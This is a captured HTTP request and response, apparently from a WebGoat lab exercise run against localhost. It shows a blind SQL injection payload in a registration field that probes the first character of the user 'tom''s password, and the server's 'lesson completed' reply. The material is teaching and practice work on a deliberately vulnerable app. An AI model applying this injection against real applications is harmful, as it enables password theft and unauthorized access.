 Request
Raw Params Headers Hex
PUT /WebGoat/SqlInjection/challenge HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost:8080/WebGoat/start.mvc
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 177
Cookie: JSESSIONID=C2094669F9AC241EFD5C69BF7468D258
Connection: close
username_reg=breeze123'+or+(select+left(password,1)+from+challenge_users_6WDzKXNcjaYiNPkS
r+where+userid='tom')='a'+--
&email_reg=1%401.com&password_reg=1&confirm_password_reg=1
Response
Raw Headers Hex
HTTP/1.1 200
X-Application-Context: application:8080
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
X-Frame-Options: DENY
Content-Type: application/json;charset=UTF-8
Date: Wed, 18 Jul 2018 06:58:18 GMT
Connection: close
Content-Length: 224
{
"lessonCompleted" : true,
"feedback" : "User breeze123' or (select left(password,1) from
challenge_users_6WDzKXNcjaYiNPkSr where userid='tom')='a' -- created, please proceed to the
login page.",
"output" : null
}
REEBUF